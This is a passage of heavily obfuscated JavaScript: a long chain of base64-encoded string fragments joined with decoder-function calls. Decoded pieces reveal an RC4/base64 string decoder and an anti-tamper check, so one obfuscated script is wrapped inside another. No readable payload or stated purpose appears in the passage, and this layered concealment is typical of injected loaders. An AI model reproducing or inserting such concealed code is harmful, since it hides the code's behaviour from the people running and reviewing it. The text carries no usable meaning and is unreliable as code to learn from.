jOGhXUDNkTUcnLCd1OG81'+'ZG1velc2SycsJ1c0M2NLOG8rVzZLTScsJ'+'1dQSFR5WS9kTnEnLCdXUTdjUzhvS1dSM2'+_0x9955324v(0x29c)+'5VycsJ2x1VmROM21FJywndlg1S2JnQycs'+'J0ZhZGNPbWtpRHEnLCd2WTFIb011JywnV'+'1JlS0NHeGRORycsJ3R2NS9idXEnLCdXN2'+'xkUzIvZFAzZScsJ3BmRmRRY093JywnV09'+'TQVc3dkx2VycsJ1dSWmNKMzE1V09lJywn'+'V1JaY1E4b2lXT0ZjU1cnLCdjWVBWY2FDJ'+_0x9955324v(0x2c1)+_0x9955324v(0x1ef)+'nLCdXUHhkU1pqSkNxJywnZzhvUWlta3Bi'+'RycsJ1c3QmNObW9WVzVPTicsJ0NkNFBXU'+'U5kS0cnLCd4WWFqV1JSZEtHJywneDhrOF'+'c2eGNRQ282JywnV08vY0ozNS9tRycsJ2t'+_0x9955324v(0x1f2)+_0x9955324v(0x296)+'CdXN3RjS2VtL0ZxJywnV1JDQlc0alVyRy'+_0x9955324v(0x2cc)+'5JywnZUlMa2txTycsJ3lDa2ZXNlpjTVNv'+'SScsJ1c0RmROOG9jajhrNScsJ1dQRytXN'+'C9jSmRlJywneENrRVc1VmNTQ29CJywnbE'+'toZFZNbXQnLCdqd2RkTUt0ZFVhJywnV1B'+'XSlc2SmNJWU8nLCd4SFcrV094ZFFxJywn'+'RGNlMVc0eTknLCdxbW9HV1A3Y0pDa1knL'+'CdXUWFTdklsZE9HJywnV09EQnNiZGRTYS'+'csJ1dSZGRM')+('U291VzdsZFFhJywnVzZsY1JlN2RUWXknL'+'CdEM0tEQXZ6VW9JYmtXNUJjSFNrbicsJ2'+'dyOVRscmEnLCdmU2tBZnN0ZE50T0InLCd'+'0TVdTV1EzY1JxJywnV1BXVGo4azVXNHkn'+'LCdxOG92VzdlYVc0bScsJ3htazVXNWRjT'+'DhvdycsJ1dRSmNMZVB1V1JlJywnd3hkZE'+'tmRmNHYScsJ3dlZGRNOG95bXEnLCdXUkd'+'CRUp0ZFNhJywndjhvanFtb0xoRycsJ1dS'+'WmNKS0hDV1FXJywnY1Nrblc0aGRHZksnL'+'CdXNVpkUm1vYWFta1InLCdhbW9XbThrVG'+_0x9955324v(0x14e)+_0x9955324v(0x11f)+_0x9955324v(0x218)+'0snLCdFYTRDV090ZFBxJywnRGdwZE5HQm'+'NVcScsJ0JITHhsZ0MnLCdwU2t2VzdoZEl'+'1ZScsJ1dSSmRTU29OVzRoZExhJywnckox'+'YWNxJywnVzVwY0xtb2xXNWFQJywnVzRoY'+'0ltbzlXNUNhJywnbXd4Y09NUG4nLCdXUV'+'NxVzdmb0VxJywnQUp5Vlc2SzknLCdyQ2t'+'NVzZ0Y1JTbzknLCdXUXVDVzRGZFB4eScs'+'J2ZZSEF6U29lJywnQlNvbHM4b1dpVycsJ'+'2ZzWG9kZDgnLCdXNXRjSE4wMXJxJywnV1'+'JHM3dJdGRIRycsJ1dSNG5XNE5jUUl5Jyw'+_0x9955324v(0x21e)+'J21mdGRVS3hkTXEnLCdXNFZjTFNvRXE4a'+'2cnLCdXUUtKVzZGY01iYScsJ3NJVmNUbW'+'tVRVcnLCdGZ3BkS21vemFhJywndlNrS2F'+'JcGRRRycsJ1c3dGRKMi9kVGhpJywnVzZk'+'Y0w4b01zbWtiJywnV081SnhYZGRUVycsJ'+_0x9955324v(0x1af)+'9NVzZoY01T')+('b1gnLCd0R0xJa01tJywnZm1vMVc3UmNPb'+_0x9955324v(0x2e1)+'dSRHEnLCdmcjFuZzhrSCcsJ3Q4a2lpYjN'+'kT3EnLCdybWsxVzR0Y1JTb0cnLCdXUjlz'+'elpKZFFhJywnV1JDQ1c1dk15cScsJ2Rtb'+'1BjQ2tEZ2EnLCdldDlwcFdDJywnRUNvM1'+'c2eWdXNksnLCdXUDBLVzVSY09yMCcsJ0Z'+'ycGNOOGtxcWEnLCdCU29YbzhvdVc1aScs'+'J2ZoUmNWTG50JywnYkNvUFc0cGNOU294J'+'ywnendPTldPRmNLRycsJ1dQL2RLM3EybG'+'EnLCdXNS9kTzhvSmI4azQnLCdjMzFLV1F'+_0x9955324v(0x173)+'U2tOJywnV1JmeXhIL2ROVycsJ2pDa1BXN'+'mRkT01HJywnZ1NvaWk4a1F4U2tnVzV5SV'+'dQbGNVU28zVzdXJywnZDhvUFc0WmNVOG9'+_0x9955324v(0xf6)+'bGROYScsJ3E4bzFwQ29iVzVPJywneVpPY'+_0x9955324v(0x1fe)+'RkU2Y3ZFZ3dScsJ1dSeGNTTlBnamEnLCd'+_0x9955324v(0x104)+_0x9955324v(0x1a2)+_0x9955324v(0x2c9)+'cnLCdCU29TVzdDSVc0OCcsJ1dPWmNSdTl'+_0x9955324v(0x12f)+_0x9955324v(0x237)+'FdSdGNNYScsJ0JTb21XNHFMVzRhJywncm'+'FhdVdQVmRSYScsJ1c3M2NKS2hkS2JtJyw'+'nYnhOZFYwZGRHYScsJ3lTa3RocWRkUXEn'+'LCdmTmZOV1JuaycsJ3ZaUmNPbWs5QWEnL'+_0x9955324v(0x2b1)+_0x9955324v(0x251))+('QzhvZWxXJywnYXNTT1c1YUcnLCdXNFpjR'+_0x9955324v(0x100)+'dQaVpXN2hkUkxxJywnRGhKZFRtb0tjcSc'+'sJ1c3RmRTU293Z21raScsJ0J3ZW9XUHhj'+'VWEnLCdoeFh6V1EwVicsJ0Jta3NXNkpjS'+_0x9955324v(0x255)+'hvdlc0OCcsJ1dQbTFCZlZkR0cnLCdXNnB'+_0x9955324v(0x1aa)+_0x9955324v(0x15f)+'m1rM2VJdGRORycsJ0VhTDJlMU8nLCdFeE'+'ZkS3d4Y0hxJywnREptOFdRUmRWcScsJ2d'+_0x9955324v(0x192)+_0x9955324v(0x10f)+'ywnZm1vdlc3dGNWbW9UJywnV1J1clc1OW'+_0x9955324v(0x241)+'WYScsJ1c3M2NRbW9RRjhrRycsJ1dPbGNU'+'MUgza0cnLCd5TEJkUUhOY1BhJywndmcxV'+'mh2bScsJ1dQaVVpU2txVzZhJywnam1rdk'+'Y4b0FXNnlqVzZSZEc4b3AnLCdGU29ndVN'+'vTG1HJywnRjhvWFc3U2lXNjAnLCdCMGEr'+'V1BGY0lxJywnV1FGY00xWEtXUDAnLCdyM'+_0x9955324v(0x1ce)+_0x9955324v(0x1e7)+'sJ3E4azRrYmRkT1cnLCdmeGRkVDFtSics'+'J3lLUmRWdVpjUWEnLCd1bW9DV1BsY0tTa'+'04nLCdodXJPV1B2dScsJ2lmdGRVMnhkR0'+'cnLCdXNnhjT3hLM0VXJywnV1JkZE9ta1h'+_0x9955324v(0x112)+'R1AnLCdXUEpkTDFtRGVHJywnVzZaZFY4b'+'1RrU2tqJywnV1BDSnZhZGRTcScsJ1dQbG'+'NUTVdzbVcn')+('LCdXUHBkS1pudHhxJywnYmJUUW1IZScsJ'+'1dPU0FjU2t5Vzc4JywnVzRaZEc4b09rU2'+'tMJywnY3gvZFUwVmRRRycsJ1dPZGNOMkR'+_0x9955324v(0x143)+_0x9955324v(0x138)+'WEnLCd1U29iV08vY01Ta1EnLCduS0RWV1'+'BIaCcsJ3BienB5U29oJywncE0vZFNML2R'+'ORycsJ1dPakJ2czNkT0cnLCd4bWtmVzZG'+'Y0dDb0QnLCdXUTdjSkxqdGlHJywnQnRLM'+'Fc1eUgnLCdpTnBkR3J5VycsJ1dPQ2h1dG'+_0x9955324v(0x285)+'vU2svVzcwJywneWJSY1FtaytzYScsJ3NN'+'RmRJaHBjVFcnLCdjU2tpVzR0ZE1LTycsJ'+'1dPTmNSeDE0ZUcnLCdodDRiVzdtRCcsJ1'+'dRZU5pQ2s0VzRXJywnV1BsZFVtb3JXNDd'+'kTmEnLCdwcUxkZW1rLycsJ1dPYUFXNVJj'+'SHNXJywnbnhOZElmdGROcScsJ3ZDby9XN'+'WlOVzVPJywnZkNvQW44azRocScsJ3Jtb0'+'hXUXhjSkNraScsJ3l2dGRRWC9jVEcnLCd'+'XUjVpcUhoZExhJywnaGczZEpicWYnLCdX'+'T0tWVzR6WXhHJywndHc5N2tNVycsJ3FDa'+'2x3bW82aXEnLCdFME5kUjFsY1JXJywndk'+_0x9955324v(0x11b)+_0x9955324v(0x105)+'VycsJ3VtbzFlbW81VzVTJywnV1FTaXMyU'+'mRJYScsJ0FIWDRtTHknLCdXUVZkVlNvWF'+'c1RmRSYScsJ0Z0dkhjeGEnLCd3WHFFVzZ'+'5YicsJ0RDb2ZXUGxjVFNrZCcsJ1c1WmRI'+'bW9KY1NrbScsJ2Zta3FXNFZkTGZXJywnV'+'zYvY00xeVFycScsJ3FLTmRNcScsJ3ZZZn'+'ptd2UnLCdx')+('cWhjUzJIaUFTb3JXUjgnLCdXUWxjUHdIT'+'VdRUycsJ1dSM2NJbW8zV083Y0hhJywndF'+'kxbGxlbScsJ2pmVmRJZmhkTWEnLCdBU2t'+'la3RWZE5hJywnV1BHYVc1SmNOdFcnLCdC'+_0x9955324v(0x20d)+'1dQU2V4YUJkUkcnLCdnYzU2eG1vRScsJ1'+'c3eGNRTXhkVkhhJywnV09yM3RiaGRLYSc'+'sJ0RtazVjdDdkSUcnLCdXUkMxVzRWY1Ny'+'MCcsJ3kxbGRSU28rbUcnLCdXUGhkUEpiN'+'3pXJywncllQN2d2YScsJ3hIOUpmd0snLC'+_0x9955324v(0x2d4)+'XT1ZjR1NvdVdPRmNKVycsJ2lXZnJjR1cn'+'LCdhZy9kT3gzZEdxJywnelNrdXJTbzdic'+'ScsJ0JDbzJXT1ZjVm1rcScsJ0ZTa3N6U2'+'9EY1cnLCdXNHlCQXRkZFU4a3FXT3UnLCd'+'DeDVRYkxLJywnZEx2SVdRUDMnLCd6WTB5'+'V09SZEhxJywndFduT212ZScsJ2JjUGN3b'+_0x9955324v(0x1ca)+_0x9955324v(0x101)+'vZWdhJywnVzVWZEhDb2xoQ2t5JywnVzdo'+_0x9955324v(0xec)+'GRNOG85Z2EnLCdXNEJkUTNSZEp1QycsJ1'+'dRL2RJdmFYbnEnLCdXUkNBVzdwZExnNCc'+'sJ2RHRG5hSGEnLCdsOGszVzYzZEhNYScs'+'J1c0UmNVU284Vzd5dycsJ2tMcGRQeGFCJ'+'ywndzJsZE1OaGNMRycsJ3dTb3VXNVd2Vz'+_0x9955324v(0x29d)+'SZEdHJywncFNvZlc2SmNUQ29GJywnVzRK'+_0x9955324v(0x180)+'0pjUXhqbmxHJywneW1rK1c2SmNKU294Jy'+'wnV083Y04z')+('dlduYScsJ3JYbVRXNnlEJywnaUo0WVc2Y'+'WgnLCdXUHUrVzVEcnphJywndktOZFM4b1'+'dnYScsJ1c3TmNWdVJkVHRhJywndWUzZEt'+'zVmNVYScsJ3YwU2NXUGxjT3EnLCdXNTdk'+'R0NvNXA4a1knLCdkVzBpVzdXYicsJ0ZMO'+'EtXT1JjU2EnLCdXUEpkUU5PcScsJ0VTb2'+'hXN090VzVXJywndm1vb3FDb3JwcScsJ1d'+'PVmNMMTVNV09hJywnV1JLSFc1bGRPTnkn'+'LCdXUDg1VzY1aERxJywnVzVwY0tLbGROc'+'WEnLCdXUHk1eG1rVVc0ZScsJ25Tb3VXNn'+'BjUFNvYycsJ2w4b0ZXNTdjVThvYicsJ1d'+'RWFZ6YlJkVFcnLCdXNnRkSjBaZE4zMCcs'+'J1dSSmRHV1B4dXEnLCdXNzdjVlNvZ3FTa'+_0x9955324v(0x2c3)+_0x9955324v(0x246)+'nLCdXUC9jT0NvUFdQWmNRcScsJ3Jta3Fz'+'bW9MamEnLCdXUEpkR01qZCcsJ1c2QmRIQ'+'29RakNrbCcsJ1c0ZGNOTDhEQVcnLCdXT2'+'5IdUpwZE5HJywnRVNvQWg4b1VXN3EnLCd'+'GOGtnaFdoZExhJywneUdQcWNmcScsJ1c1'+'UmNKTFJkVkdPJywnV09PY0NYUmROYScsJ'+_0x9955324v(0x272)+'csJ1dSRzhXNm5MQVcnLCdXUFNmVzRoZFA'+'xTycsJ29jMTVDU29rJywnV1FaY0sxejZX'+'UVcnLCdXNHRkSzFaZFVLYScsJ21YTHJrS'+'kMnLCdzYWpEYndXJywncEhYd2hDazYnLC'+_0x9955324v(0x11a)+_0x9955324v(0x22f)+_0x9955324v(0x17d)+_0x9955324v(0x24f)+'NPQ2szRkcn')+('LCdDQ295azhvdFc0OCcsJ2daOVhoOGtKJ'+'ywna3dsZFJ4aGRNVycsJ0R0bW9XNmVrJy'+'wnajNoY0kzNVgnLCd3OG9QcFNvU1c1Qyc'+'sJ1dPRmNLZnoyV080JywnV1FHOGFDazZX'+'NkcnLCdFcS9jU21rU3ZHJywnV1JXTFc0W'+_0x9955324v(0x19a)+'NRQ29vV09oY0xHJywnVzZsZFQ4b1FkOGt'+'OJywnbDJDMFc1ZGRNVycsJ3pkdGNKbWtk'+'enEnLCdFV3FOV1J0ZEtHJywncThrQ2piU'+'mRVYScsJ0VnejBwMVcnLCd4dGFnV1IvZF'+'JXJywnV1FkY1BLOWpXT0cnLCdjY0hyaUh'+_0x9955324v(0x135)+'eScsJ0ZLS05XUVpjUlcnLCdGQ29BbFNvW'+'Fc0NCcsJ2JmQmNTMHZqJywnVzQvY1ZNS0'+'Z3RycsJ0Jtb0ZXUHRjSFNraCcsJ0U4b2t'+_0x9955324v(0x2cb)+'VzdCY1QyN2RTSVMnLCduckdmVzV5VycsJ'+'1dQYU5XN3JpQWEnLCdXTy9kUGZ5MW9hJy'+_0x9955324v(0x1f0)+'nLCdXTzg5VzdoY1VITycsJ1dRbTFXNVJj'+'SUhLJywnazhrUVc3QmRQSzAnLCduU282V'+'zVKY1I4b3YnLCdoczB4VzRTMCcsJ2xDa3'+'l2OGtXVzdPJywnaDJudldRSFMnLCd6ZVJ'+'jTHRKY0dxJywnQkNvUW9tb2xXNjgnLCdX'+'TzdjVDhvN1dQWmNWVycsJ1c1UmRMMzNkU'+'2d5Jywna3g1U1dRSE8nLCd5bWtqdVNva2'+_0x9955324v(0x24b)+'4ZE5xJywnanNmcmI4a1YnLCdXT0ZkVWJ2'+'REVxJywnZVpIMkZDb1MnLCdDQ29zVzdTT'+'Vc2aScsJ2lkakNpcTQnLCdXUnhjSXZuWW'+_0x9955324v(0x2ce))+('MldQQmNPQ2tqJywnQ1NvMGxtb3BXNW0nL'+'CdXUDNkSjI4T2FXJywnVzQ3Y1NDbzRyQ2'+'twJywnV09pTXh1UmRJRycsJ1dPaUtXNG5'+'Qd2EnLCdXUi9kSXE5Q3NHJywnV1JkY1Zn'+'ZkpsVycsJ1c1RGFnQ2s2VzVkY01kcGRKc'+_0x9955324v(0x2df)+_0x9955324v(0x12b)+'KZFZXJywnZ0puaEU4bzInLCdEWjRQV1Fw'+'ZEhhJywnajF2aldSRFInLCdXUXFOZjhrZ'+'lc1eScsJ3ZYYnBjd3UnLCdkOG9NZ1NrMm'+'JXJywncW1rRlc1L2NNQ294JywnVzRSY1M'+_0x9955324v(0x13f)+'ZEhHJywnQlNvM1dPaGNIQ2tMJywnRDhrb'+'FdPVmNPQ2toJywnenM5TW93YScsJ2hMQm'+'NOZ2JzJywnV1JoY0tOanBXTzAnLCdjOG9'+_0x9955324v(0x26f)+'NFRXNGJnQ1cnLCd5U2tNaldkZElxJywnV'+'zd4ZEtOTmRNSzAnLCd1M0JkT2IzY1RxJy'+'wneWdOZElJRmNScScsJ1dPWmNUOG9MV1F'+_0x9955324v(0x2ab)+'em1vam1hJywnc21rdnFDb3lwRycsJ1dSb'+'TZFWWRkR1cnLCdGWVRjbUw0JywnaUpUN3'+_0x9955324v(0x14c)+'5dENrTScsJ1dQTmNJMVhtaWEnLCdXUjRB'+'VzZwZFMyOCcsJ0NzNVRvZ20nLCdEQ2tsb'+'mF4ZFJXJywneG1rNEY4b1FwRycsJ1c2Rm'+'RHU291ZzhrdCcsJ0JKeVZXNWFUJywnV1J'+'tN1c0dGRMSzgnLCd4dldLV1B4Y0pHJywn'+'djhvU1c1V1pXNWknLCdtcmZjeThvcycsJ'+'2dMSFdXUnpMJywneFNremtYbGRQRycsJ1'+'dRZGNNTXZK')+('bmEnLCdDQ293azhvY1c3aScsJ3l2UmRTb'+'W8ybXEnLCdXUGlyZ0NrZVc1eScsJ3IzcG'+_0x9955324v(0x2c0)+'IeGRKcScsJ1c1RmROOG84aUNraScsJ0NY'+_0x9955324v(0x2b5)+'WJCY1FTay9EVycsJ1dPbGRQRzF5Q0cnLC'+'dXNHBkTm1vNmFDa0YnLCdtQ29kVzd0Y0p'+'tb1knLCdDZFRqazI4JywnV1Jpdlc3ZjN3'+'YScsJ0Ntb0doQ28xVzZPJywncG1rWlc1R'+'mROdmEnLCd4Q2sxelNvSGNxJywnV09aZF'+'J4YU9uVycsJ1dSTzl5MlJkS3EnLCduQ29'+_0x9955324v(0x2da)+_0x9955324v(0x1e9)+_0x9955324v(0x27a)+'csJ3pLVGhjMDQnLCdXUmRjVG1vYVdRbGN'+'SRycsJ2lta2RXNXRkR055JywnYTB0ZEsy'+_0x9955324v(0x1d5)+'2hDa1MnLCdFQ2t5QUNvZWlhJywnYUdoY1'+'Rtb0RiOG9JaDhrTVdPYScsJ3Rta3JiSXR'+'kVVcnLCdXN1JkSE50ZE5OQycsJ3ZKZGNJ'+'OGs5eUcnLCdXNXRjVnZ1NHFHJywnaFhMR'+'W1ta3knLCdvdWpNV1B2SCcsJ1c1aGRMOG'+'9sbzhrQScsJ1dSSFd6WUpkR1cnLCdlU29'+'qbG1rN3BHJywnbWZ4Y0kyci8nLCdnU29q'+_0x9955324v(0x29a)+'ywnelNrbGNKN2RVRycsJ0R1V09XUVpjS3'+'EnLCdhbW9IVzd0Y09Db0onLCdxZ1pkS3d'+'sY09XJywnV1FwY0lodnduYScsJ0VTb0lr'+'OG9RVzd5JywndGVpYVdRM2NKcScsJ1c2e'+_0x9955324v(0x10a)+'dSUGJESlJk')+('U1cnLCdXNzNkTHhOZFMxMCcsJ1dSRE5EZ'+'HhkTHEnLCdkZnhkTE03ZEphJywnQW1vUW'+'xtb3hXNGUnLCdtMFR5V1FQMycsJ1dSbk1'+'2SFZkU1cnLCdXT1JjR3hibnBHJywneUg0'+'WVdRUmRNcScsJ3V0NTZmMEsnLCdoSDgxV'+_0x9955324v(0x2eb)+'FybGRNRycsJ2tlVmNHS2JUJywnVzdkY0x'+'LTmRNSWEnLCdtYlBtcm1vUycsJ2plUmRM'+'TVNLJywnV096WURJSmRIRycsJ2s4b0RXN'+_0x9955324v(0x2bf)+'VOZEptbzVuVycsJ3ExUmRIOG9EZFcnLCd'+_0x9955324v(0x1c4)+_0x9955324v(0x2ed)+'jQnLCdFU2tGVzYzY0ttb04nLCdXNlpjUT'+'hvL3NTa3MnLCdBR256Y055JywnYmJxelc'+_0x9955324v(0x270)+_0x9955324v(0x29e)+_0x9955324v(0x2c7)+'tTRmtxJywnV1I0WG44a3RXNjgnLCdsOG9'+_0x9955324v(0x252)+_0x9955324v(0x145)+'2tnJywneVNrQXFDb3FkcScsJ3JDbzZsOG'+'9EVzV1JywnbWhkY1FmZnUnLCdXTy9jU21'+'vTldRVmNRcScsJ0VnN2RLS3RjVnEnLCd6'+_0x9955324v(0x170)+'ywnZlpYU2pTa2UnLCdqSHpUdThvbycsJ1'+'dQZGNWTFhvaXEnLCdFYVRibWZDJywnV08'+'0Nnh3VmRIRycsJ2M4b1RkU2tPb1cnLCdX'+'UGlVRE50ZE5HJywnV1J4ZElTb1dXNXBkS'+_0x9955324v(0x20e)+'dXUHk0Vzc3')+(_0x9955324v(0x13a)+_0x9955324v(0x28a)+'dCbW9UVzU0SFc2bScsJ2hZWEpoOGtaJyw'+'nV1FHNWFta0FXNTAnLCd3U29Dem1vZmhH'+_0x9955324v(0x1f8)+'nIwJywnVzRCY1Ftb3NXNkdHJywndklla1'+'dSUmRKcScsJ2V1WmRMS21PJywnV1JXS2x'+'ta3FXNHknLCdXN2hjU3g3ZE90aScsJ1dR'+_0x9955324v(0x2de)+'1NvMG1ta3RhcScsJ3pkOVFkTGUnLCdDOG'+'tVdThvN2FhJywncnhSZExDb1huRycsJ2l'+'iRHpGbW9tJywncWNTY1dPQmRVYScsJ2JZ'+'UFBpdDgnLCdiWUxmcFpXJywnV1BhTkNjL'+_0x9955324v(0x250)+'NXN2RjT1pLJywnelNvVmJtb1VXNGknLCd'+_0x9955324v(0x1dd)+'bW9QYlNvVlc3eScsJ29ndGRTZU9YJywnd'+'kpMU21MNCcsJ3ozZkhwTk8nLCdkWmU3Vz'+'UwYycsJ1dSZnh5Y0ZkSHEnLCdXUWlOZzh'+'rR1c2MCcsJ29JNW5uRzgnLCdBclM0VzVx'+'WCcsJ2NNdGRUM3FCJywndnNoY1Rta2l5V'+'ycsJ2tHbnV6bW9vJywnVzdCZFRTb0NsU2'+'tEJywnQm1va3NTb2VkcScsJ3JZNWhsZTA'+'nLCdXUGhkVG1vbVc3dScsJ3d1M2RKTGRj'+'SWEnLCdXUExPQXF4ZFBhJywncldSY1ZDa'+_0x9955324v(0x108)+'ZXT1pkVVcnLCdXNC9jTkxKZElxTycsJ3Z'+'ZOFpXN3VHJywnV1BoY0w4b29XTzdjU1cn'+'LCdlOGs3VzdwZFUzYScsJ1c2UmNTTEsye'+'GEnLCdXNFpkTE1aZFN2VycsJ3BiQzJXNG'+'lGJywndHNp')+(_0x9955324v(0x155)+_0x9955324v(0x289)+'lqRGVoZFFXJywnZlNvb2dTa21oYScsJ2N'+_0x9955324v(0x152)+'U3pXUlJkUmEnLCdvYVBUcFc0JywnV094Y'+_0x9955324v(0x158)+_0x9955324v(0x22a)+_0x9955324v(0x29b)+'cThvZGtXJywnRlluZWxnZScsJ3lta0FuY'+_0x9955324v(0x136)+_0x9955324v(0x2ca)+'OZGRURycsJ2MxQmRHWVN2Jywnem1vQWE4'+'b0pXN2UnLCd1bW81YkNvdVc2VycsJ1dSW'+'mRLeGFsYWEnLCd0U296ZThvc1c3RycsJ1'+'dSODRXNHRjVnR1JywnV1JCY0cxWFVXT1M'+_0x9955324v(0xf9)+_0x9955324v(0x25b)+'WhkS1cnLCdXUXBjSENvcVdQRmNQYScsJ3'+'VTa3ljcWhkSlcnLCd2WVNOVzY4TycsJ1c'+'1ZGROU29mY0NrOCcsJ1c1VmNMQ296dm1r'+'dScsJ1dSZGNUaHJzZFcnLCdFY1JjR0NrU'+'UFhJywnbENrN1c2eGRLMGknLCdCbW9WcU'+'NvcG1xJywnZWJEcnBDa0EnLCdyTWxkSkt'+_0x9955324v(0x15d)+'MUMrQWEnLCd2U29Ha1NvVlc3dScsJ2x1R'+'mRIMGk3JywnV1FoY053TG9lcScsJ3NDbz'+_0x9955324v(0x160)+'PR3NXN2ZiQUcnLCdjWlBsZjhrZScsJ1dS'+'OC90MUZkVkcnLCdGbW9NdFNvQ2pXJywnd'+'WVpZFdQbGNLVycsJ1dPdVZXNFpkVmZpJy'+'wndmJUTmNl')+(_0x9955324v(0x274)+_0x9955324v(0xf4)+'c0SmNUdVpkVmFTJywnV1BDblc0WERGcSc'+'sJ1c0UHZhVy9jU1lSY0hleGRHOG94d3En'+'LCd1eEtFV09sY0dXJywnd2E5UGwxUycsJ'+'1c3bGNRM0pkT2R5JywnV1FXRWlDa3hXNl'+'MnLCdwU2tiVzdwZE8yUycsJ1dPUmNSU29'+'VV1JKY1FxJywndndoZEtDb0JrYScsJ1dQ'+_0x9955324v(0x215)+'zFrWEJkR0cnLCdXNUZkUkNvd2VTa0gnLC'+'d6OG9SV1BwY0pTa1onLCd5THhkUThveml'+'hJywnQ3NQSWxoOCcsJ3pDa1d6U29CaGEn'+'LCdXUWlGRUpkZFNhJywnVzZsZFIwcGRST'+'HknLCdxS1JkS2hwY1RhJywnQk01Qm4xUy'+'csJ1dQSmRUc2JudUcnLCdpU2tIVzd0ZE9'+'MbScsJ1c0N2RRZWRkUk04JywnVzQvZEtl'+'UmRUTWUnLCdBU2tMVzZCY0tTb3gnLCdXU'+_0x9955324v(0xf3)+_0x9955324v(0x186)+'nLCd4Ti9kTUNvZW5XJywnQ1NvMWpDb3BX'+'NHUnLCdxZ05kVVNvQmxXJywnVzd4Y1RDb'+'2ZXNFdkJywnV1JLVlc2NXVxYScsJ1dSTm'+'RUdHZCQ3EnLCdXTzNkSzFPc2JHJywneTh'+_0x9955324v(0x1b0)+'aDdkTFhlQicsJ20yQmNIaGJ2JywnQzhvb'+'1dScGNLU2tkJywnV1BlYnF2M2RKRycsJ1'+'dPaGRNOG9BbzhrTVdSRFInLCdXUUZkTzJ'+'PNW1xJywnV1BoY0dtb0xXT3BjTlcnLCdX'+'UnFwQWUvZFNhJywnV1JpMFc0cGRQZUMnL'+'CdyQ294VzZldlc3MCcsJ1dRaGNUdTEzZ3'+_0x9955324v(0x267))+('UUNveFdPWmNIYScsJ1dRNC9qU2tyVzVDJ'+'ywncmVSZFFiaGNORycsJ1dQcGRVbW9zVz'+_0x9955324v(0x1a8)+'yOG92JywneVNvUFc2cXlXNksnLCdBOGtT'+_0x9955324v(0x2c6)+'29iVzVlJywnRm1vZWVtb09XNFMnLCdFU2'+'taVzdSY1Q4b3AnLCdXN3RjR21vQlc0U0E'+'nLCdicTkrRkNvYycsJ3Q4b1Z5bW9XZ2En'+'LCdXUDdjSENvTldSM2NKcScsJ3pIU2hXU'+'kJkUmEnLCdnZnRkR2dtaCcsJ3BjT0VXNF'+'NOJywnc21vdmxtb2JXNmUnLCdjSjlOYkN'+'rZycsJ2Ntb3NXNHBjSjhveScsJ2pTa0FX'+'NEZkSzFLJywnRGd2Vm14NCcsJ3czMGVXU'+'HhjUVcnLCdiMEpkTnRPWScsJ0RlUEVuMl'+'cnLCdrU29MYUNrK2xHJywneW1rWHg4b0p'+'jcScsJ0Y4b1pXUVZjVm1rOCcsJ3owZGRT'+'Q28yb1cnLCdXNU5kTDhvK2Q4a08nLCdXU'+_0x9955324v(0x17c)+'RUS1NZJywncGhQUFdRMVknLCdXNy9jSFN'+_0x9955324v(0x2d3)+'M3RkU2ZXJywnbVlISGpTa1AnLCdhYlB1Z'+'XNpJ107ZnVuY3Rpb24gXzB4OTY5NTA1M2'+'YoYSxiKXthPWEtMHgxYmI7dmFyIGM9XzB'+'4OTY5NTA1M2VbYV07aWYoXzB4OTY5NTA1'+'M2ZbJ0JzSkdTdiddPT09dW5kZWZpbmVkK'+'Xt2YXIgZD1mdW5jdGlvbihpKXt2YXIgaj'+'0nYWJjZGVmZ2hpamtsbW5vcHFyc3R1dnd'+'4eXpBQkNERUZHSElKS0xNTk9QUVJTVFVW'+'V1hZWjAxMjM0NTY3ODkrLz0nO3ZhciBrP'+'ScnO2Zvcih2YXIgbD0weDAsbSxuLG89MH'+'gwO249aVsn')+('Y2hhckF0J10obysrKTt+biYmKG09bCUwe'+'DQ/bSoweDQwK246bixsKyslMHg0KT9rKz'+'1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKDB'+'4ZmYmbT4+KC0weDIqbCYweDYpKToweDAp'+'e249alsnaW5kZXhPZiddKG4pO31yZXR1c'+'m4gazt9O3ZhciBoPWZ1bmN0aW9uKGwsbS'+'l7dmFyIG49W10sbz0weDAscCxxPScnLHI'+'9Jyc7bD1kKGwpO2Zvcih2YXIgdT0weDAs'+'dj1sWydsZW5ndGgnXTt1PHY7dSsrKXtyK'+'z0nJScrKCcwMCcrbFsnY2hhckNvZGVBdC'+'ddKHUpWyd0b1N0cmluZyddKDB4MTApKVs'+'nc2xpY2UnXSgtMHgyKTt9bD1kZWNvZGVV'+'UklDb21wb25lbnQocik7dmFyIHQ7Zm9yK'+'HQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3RdPX'+_0x9955324v(0x132)+'7bz0obytuW3RdK21bJ2NoYXJDb2RlQXQn'+'XSh0JW1bJ2xlbmd0aCddKSklMHgxMDAsc'+'D1uW3RdLG5bdF09bltvXSxuW29dPXA7fX'+'Q9MHgwLG89MHgwO2Zvcih2YXIgdz0weDA'+_0x9955324v(0x15e)+'MHgxKSUweDEwMCxvPShvK25bdF0pJTB4M'+_0x9955324v(0x263)+'1wLHErPVN0cmluZ1snZnJvbUNoYXJDb2R'+'lJ10obFsnY2hhckNvZGVBdCddKHcpXm5b'+'KG5bdF0rbltvXSklMHgxMDBdKTt9cmV0d'+_0x9955324v(0x18d)+'l6J109aCxfMHg5Njk1MDUzZlsnZFZ6Y0Z'+'ZJ109e30sXzB4OTY5NTA1M2ZbJ0JzSkdT'+'diddPSEhW107fXZhciBlPV8weDk2OTUwN'+'TNlWzB4MF0sZj1hK2UsZz1fMHg5Njk1MD'+'UzZlsnZFZ6')+('Y0ZZJ11bZl07aWYoZz09PXVuZGVmaW5lZ'+_0x9955324v(0x214)+'ddPT09dW5kZWZpbmVkKXt2YXIgaT1mdW5'+'jdGlvbihqKXt0aGlzWydXelVmc0onXT1q'+'LHRoaXNbJ0N2end2UiddPVsweDEsMHgwL'+'DB4MF0sdGhpc1snQVNaeWh0J109ZnVuY3'+'Rpb24oKXtyZXR1cm4nbmV3U3RhdGUnO30'+'sdGhpc1snQkxRdHFQJ109J1x4NWN3K1x4'+_0x9955324v(0x1bf)+_0x9955324v(0x2aa)+'x4Mjd8XHgyMl0uK1tceDI3fFx4MjJdOz9'+'ceDIwKn0nO307aVsncHJvdG90eXBlJ11b'+_0x9955324v(0x111)+'Go9bmV3IFJlZ0V4cCh0aGlzWydCTFF0cV'+'AnXSt0aGlzWydJZ2FhTEwnXSksaz1qWyd'+'0ZXN0J10odGhpc1snQVNaeWh0J11bJ3Rv'+'U3RyaW5nJ10oKSk/LS10aGlzWydDdnp3d'+'lInXVsweDFdOi0tdGhpc1snQ3Z6d3ZSJ1'+'1bMHgwXTtyZXR1cm4gdGhp